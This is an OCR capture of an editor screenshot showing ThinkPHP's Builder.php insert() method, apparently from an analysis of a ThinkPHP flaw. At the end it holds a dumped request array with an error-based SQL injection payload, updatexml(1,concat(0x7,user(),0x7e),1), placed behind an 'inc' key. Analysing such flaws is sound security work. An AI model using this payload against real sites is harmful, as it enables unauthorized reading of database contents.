 C:\phpStudy\PHPTutorial\WWW\thinkphp\thinkphp\library\think\db\Builder.php (thinkphp) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Index.php
Builder.php
think
ap
e
i
.l
c
c
c
c
r
t
ext
pu
rur
thi
ver
.gi
720 public function insert(array $data, $options = [], $replace = false)
721 {
722 // 分析并处理数据
723 $data = $this->parseData($data, $options);
724 if (empty($data)) {
725 return 0;
726 }
727 $fields = array_keys($data);
728 $values = array_values($data);
729
730 $sql = str_replace(
731 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
732 [
733 $replace ? 'REPLACE' : 'INSERT',
734 $this->parseTable($options['table'], $options),
735 implode(' , ', $fields),
736 implode(' , ', $values),
737 $this->parseComment($options['comment']),
738 ], $this->insertSql);
739
740 return $sql;
741 }
Array( [username] => Array(
[0] => inc
[1] => updatexml(1,concat(0x7,user(),0x7e),1)
[2] => 1) )